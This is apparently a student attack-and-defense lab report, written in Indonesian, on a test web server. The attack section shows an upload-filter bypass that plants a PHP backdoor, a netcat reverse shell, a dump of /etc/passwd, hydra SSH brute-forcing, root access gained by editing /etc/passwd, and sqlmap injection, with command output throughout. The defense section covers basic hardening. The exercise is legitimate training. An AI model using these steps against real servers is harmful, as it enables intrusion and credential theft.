LATIHAN ATTACK & DEFENSE [CYBER SECURITY]

Reja Revaldy F. Rezka Norhafizah

ATTACK & DEFENSE


ATTACK	3
FILE UPLOAD VULNERABILITY	3
DIRECTORY BRUTEFORCE	5
PHP COMMAND INJECTION	6
RCE (REMOTE CODE EXECUTION)	7
SHELL SPAWNING	8
LOGIN	9
PRIVILEDGE ESCALATION	11
SQL INJECTION	12
PASSWORD BRUTEFORCE	14
DEFENSE	15
REGISTER	15
LOGIN	15
FILE UPLOAD	16
HIDDEN DIRLISTING & APACHE VERSION	17
CHANGE PERMISSION	19


ATTACK

FILE UPLOAD VULNERABILITY


Di website ini, diberikan halaman untuk menambahkan data siswa ke database server dan disertakan form upload. Setelah kami coba, form upload ini ternyata hanya memperbolehkan file bertipe image.

Kemudian, kami menggunakan software burp suite untuk melakukan interception terhadap website, lalu kami upload shell dan dimodifikasi content type-nya menjadi image yang bertipe png :





Maka, file yang telah kami modifikasi tadi berhasil diupload ke server :



DIRECTORY BRUTEFORCE

Untuk mengetahui letak directory penyimpanan file yang diupload tadi, kami menggunakan gobuster dengan wordlist "common.txt" dan menemukan folder uploads :






Nume	Last mounted	Size Description
Parent Directory		
3 73235774.jpeg	2021-10-19 01:31	21K
Screenshot 2021-10-14 20 22 20.p	ng 2021-10-18 05:50	128K
Screenshot 2021-10-17 21 07 22.p	ng 2021-10-18 05:48	104K
Screenshot 2021-10-18 00 07 26.p	ng 2021-10-19 01:46	53K
ak47shell.php	2021-10-19 02:38	56K
echo.jpg	2021-10-18 05:54	35K
g private.png	2021-10-19 01:38	716


PHP COMMAND INJECTION

Setelah itu, kami coba eksekusi shell tersebut dan berhasil. Di sini kami menggunakan reverse shell ak47 (source: https://github.com/backdoorhub/shell-backdoor-list).

Setelah itu, kami mencoba jalankan script php di shell tersebut untuk melakukan command injection terhadap server. Pertama-tama kami mencoba mengeksekusi command ls pada shell seperti pada gambar :



Di sini kami menemukan sebuah file flag dan kami mencoba untuk melihat apa isi dari file tersebut menggunakan perintah "cat flag.txt" tapi ternyata tidak bisa dieksekusi. Kemudian kami melakukan bypass pada command tersebut dengan cara base64 decode :



RCE (REMOTE CODE EXECUTION)

Selanjutnya, kami mencoba melakukan RCE melalui nc di reverse shell :



Kemudian kami jalankan agar bisa listen di port 3333 dan kami berhasil masuk ke server :

SHELL SPAWNING

Kami menggunakan python untuk melakukan spawning bash :

\$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu64:/var/www/html/temp/and/uploads\$ export SHELL=bash
export SHELL=bash
www-data@ubuntu64:/var/www/html/temp/and/uploads\$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@ubuntu64:/var/www/html/temp/and/uploads\$ []

LOGIN

Setelah melakukan spawning bash kami mencoba untuk melihat user yang terdapat dalam server :

```
-[/home/kali/Documents/sqlmap]
      nc -nvlp 1234
listening on [any] 1234
listening on [any] 1234 ...
connect to [10.10.10.11] from (UNKNOWN) [10.10.10.15] 42668
 /bin/sh: 0: can't access tty; job control turned off
$ cat /etc/passwd
root:lb5IBuiNgdQDE:0:0:root:/root:/bin/bash
 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
 sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq.x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
 ubuntu64:lb5IBuiNgdQDE:1000:1000:Ubuntu64:/home/ubuntu64:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
ba<u>y</u>u:x:1001:1001:,,,:/home/bayu:/bin/bash
```

Didapat user selain root yaitu ubuntu64 dan bayu. Kemudian, kami coba scan menggunakan nmap untuk melihat port apa saja yang open :

```
–(kali⊛kali)-[~]
$ nmap -A 10.10.10.15
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-18 23:58 EDT
Nmap scan report for 10.10.10.15
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh
                      OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
  ssh-hostkey:
    2048 8a:33:67:f1:61:40:79:14:af:94:81:fa:66:f4:13:15 (RSA)
    256 05:25:50:75:1c:60:a4:0c:ce:82:34:f5:50:9a:05:fa (ECDSA)
    256 4c:31:f4:e4:c4:2f:cf:da:b6:ae:2b:b0:6c:39:e3:4f (ED25519)
80/tcp open http Apache httpd
 _http-server-header: Apache
_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.04 seconds
```

Terdapat dua port yang open di sini, yaitu port 22 dan port 80. Selanjutnya kami coba brute force menggunakan tools hydra dan memakai wordlist rockyou.txt

```
"Nation Rail"-[-]

Shydra -V -| ubuntu64 -P /usr/share/wordlists/rockyou.txt 10.10.10.15 ssh
hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-19 01:39:21

WARNING) Amy SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

WARNING) Restorefile (you have 10 seconds to abort ... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, /hydra-restore

[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), -896525 tries per task
[DATA] attacking ssh://10.10.10.15:22/

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "122456" - 1 of 14344399 [child 1] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "122456" - 3 of 14344399 [child 2] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "password" - 4 of 14344399 [child 3] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "lloveyou" - 5 of 14344399 [child 3] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "lloveyou" - 5 of 14344399 [child 3] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "rincess" - 6 of 14344399 [child 6] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "rincess" - 6 of 14344399 [child 6] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "rincess" - 6 of 14344399 [child 7] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "alzy456" - 9 of 14344399 [child 6] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "alzy456" - 9 of 14344399 [child 6] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "aloce" - 11 of 14344399 [child 6] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "aloce" - 11 of 14344399 [child 1] (0/0)

[ATTEMPT] target 10.10.10.15 - login "ubuntu
```

Didapat passwordnya yaitu qwerty, lalu kami login melalui ssh :

```
-$ ssh ubuntu64@10.10.10.15
ubuntu64@10.10.10.15's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-159-generic x86_64)
 * Documentation: https://help.ubuntu.com
                       https://landscape.canonical.com
https://ubuntu.com/advantage
 * Support:
  System information as of Tue Oct 19 05:38:48 UTC 2021
  System load: 0.08 Processes: Usage of /: 34.5% of 19.56GB Users logged in: Memory usage: 13% IP address for en
                                            IP address for ens33: 10.10.10.15
  Swap usage:
                   0%
 * Super-optimized for small spaces - read how we shrank the memory footprint of MicroK8s to make it the smallest full K8s around.
   https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Oct 8 05:16:34 2021 from 10.10.10.11 ubuntu64∂ubuntu64:~$ ■
```

PRIVILEDGE ESCALATION

Setelah berhasil login ke user, untuk masuk ke root kami mengubah password ke root-nya, yaitu dengan cara meng-generate password baru yaitu abcd :

```
ubuntu64@ubuntu64:~$ openssl passwd abcd
oezK4wjvvm.6c
```

Selanjutnya, pada file /etc/passwd kami edit password untuk root-nya menjadi password baru yang sudah digenerate tadi dan kami simpan file nya :

```
GNU nano 2.9.3
                                                                                                                                   /etc/passwd
root:oezK4wjvvm.6c:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:qUjtrulX2OMj2:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,;:/run/systemd/netif:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd Resolver,,;:/run/systemd/resolve:/usr/sbin/nologinsyslog:x:102:106::/home/syslog:/usr/sbin/nologinmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
ubuntu64:W3Hn5.15GxKzQ:1000:1000:Ubuntu64:/home/ubuntu64:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
bayu:x:1001:1001:,,,:/home/bayu:/bin/bash
```

Lalu, kami coba login ke root dan memasukkan password yang baru, kemudian berhasil:

```
ubuntu64@ubuntu64:~$ su -l
Password:
root@ubuntu64:~#
```

Terakhir, kami mencoba melihat file yang ada pada server dan didapat file yang berisi flag :


```
root@ubuntu64:~# ls -l
total 4
-rw-r--r-- 1 root root 29 Oct 19 06:00 flag.txt
root@ubuntu64:~# cat flag.txt
palui{pr1v1l3d93_3sc_1s_w0w}
```

SQL INJECTION

Di tampilan awal login, kami coba input sembarang karakter pada username dan password :



Lalu kami tangkap menggunakan burp suite dan request header yang ada kami simpan ke local agar kami bisa melakukan sql injection menggunakan sqlmap :



Setelah kami menggunakan sqlmap pada file yang sudah disimpan tadi, kami menemukan bahwa database tersebut vulnerable :

```
| Company | Comp
```

Selanjutnya, kami melakukan dump terhadap file tersebut untuk mengetahui isi dari database website tersebut :



Terlihat pada gambar kami menemukan beberapa info berikut :

Database : sekolahTable : mahasiswaTable : users

Value table bisa dilihat secara rinci pada gambar di atas.

PASSWORD BRUTEFORCE

Dari info hasil sql injection yang kami lakukan sebelumnya, kami menemukan table users dengan username "admin" dan password yang terenkripsi. Di sini langsung saja kami brute force menggunakan john the ripper dan wordlist "rockyou.txt":

Dan ditemukan bahwa passwordnya adalah "admin".

Lalu kami coba login menggunakan kredensial yang didapatkan :



DEFENSE

REGISTER

```
$password = password_hash($password, PASSWORD_DEFAULT);

$query = "INSERT INTO users VALUES
('$username','$password')";

mysqli_query($conn, $query);

return mysqli_affected_rows($conn);
```

Untuk bagian register, kami melakukan enkripsi terhadap password yang dibuat, sehingga jika orang melakukan exploit terhadap database server maka yang akan dilihatnya adalah hasil encrypt dari password :

LOGIN

Untuk sisi login kami melakukan pengecekan terhadap password yang diinputkan dengan password yang ada di database, sehingga jika password yang dimasukkan benar maka akan berhasil login, begitu pula sebaliknya.


€ → ୯ 🌣	0 2 10.10.10.15/temp/latihan/login.php		☑ ☆	∓ III/ © ® ® ≡
	Kali Tools N Kali Forums	Coffensive Security MSFU Exploit-D8 GHD8 Login username password remember me login Dont have account? login		

FILE UPLOAD

Di bagian file upload, kami hanya mengizinkan file yang diupload berupa gambar dan ukuran file yang diupload dibatasi yaitu maksimal berukuran 0,5 Mb.

HIDDEN DIRLISTING & APACHE VERSION

Di sisi keamanan server, kami menyembunyikan content directory listing dan versi apache nya. Untuk menyembunyikan content dirlisting, kami mengedit file /etc/apache2/apache2.conf dan menambahkan "Options -Indexes" seperti pada gambar:



Setelah itu, untuk menyembunyikan versi apache yang digunakan, kami mengedit file /etc/apache2/conf-enabled/security.conf di bagian ServerTokens yang semula "OS" menjadi "Prod" dan ServerSignature yang semula "On" menjadi "Off" :

```
GNU nano 2.9.3
                                                                      /etc/apache2/conf-enabled/security.conf
    ServerTokens
  This directive configures what you return as the Server HTTP response Header. The default is 'Full' which sends information about the OS–Type and compiled in modules.

Set to one of: Full | OS | Minimal | Minor | Major | Prod where Full conveys the most information, and Prod the least.
  ServerTokens Minimal
ServerTokens Prod
  ServerTokens Full
#
Optionally add a line containing the server version and virtual host
# name to server-generated pages (internal error documents, FTP directory
# listings, mod_status and mod_info output etc., but not CGI generated
# documents or custom error documents).
# Set to "EMail" to also include a mailto: link to the ServerAdmin.
# Set to one of: On | Off | EMail
ServerSignature Off
  ServerSignature On
   Allow TRACE method
   Set to "extended" to also reflect the request body (only for testing and diagnostic purposes).
# Set to one of: On | Off | extended
TraceEnable Off
  TraceEnable On
^G Get Help
^X Exit
                             ^O Write Out
^R Read File
                                                           ^W Where Is
^\ Replace
                                                                                          ^K Cut Text
^U Uncut Text
                                                                                                Cut Text ^J Justify
Uncut Text ^T To Spell
                                                                                                                                                      ^C Cur Pos    <mark>M−U</mark> Undo
^_ Go To Line <mark>M−E</mark> Redo
                                    Read File
```

Setelah itu, kami restart apache nya dengan mengetik perintah "/etc/init.d/apache2 restart" dan kami coba jalankan kembali website ternyata berhasil dilakukan :



Forbidden

You don't have permission to access this resource.

CHANGE PERMISSION

Untuk bagian change permission, kami mengubah hak akses shell menjadi 600 sehingga selain owner tidak akan ada user lain yang bisa membaca atau mengeksekusi shell tersebut :

```
root@ubuntu64:/var/www/html/temp/and/uploads# chmod 600 ak47shell.php
root@ubuntu64:/var/www/html/temp/and/uploads# ls -l
total 420
-rw-r--r- 1 www-data www-data 20999 Oct 19 01:31 73235774.jpeg
-rw----- 1 www-data www-data 57392 Oct 19 02:38 ak47shell.php
-rw-r--r- 1 www-data www-data 35972 Oct 18 05:54 echo.jpg
-rw-r--r- 1 www-data www-data 20 Oct 19 02:42 flag.txt
-rw-r--r- 1 www-data www-data 716 Oct 19 01:38 private.png
-rw-r--r- 1 www-data www-data 131188 Oct 18 05:50 Screenshot_2021-10-14_20_22_20.png
-rw-r--r- 1 www-data www-data 106248 Oct 18 05:48 Screenshot_2021-10-17_21_07_22.png
-rw-r--r- 1 www-data www-data 54014 Oct 19 01:46 Screenshot_2021-10-18_00_07_26.png
root@ubuntu64:/var/www/html/temp/and/uploads#
```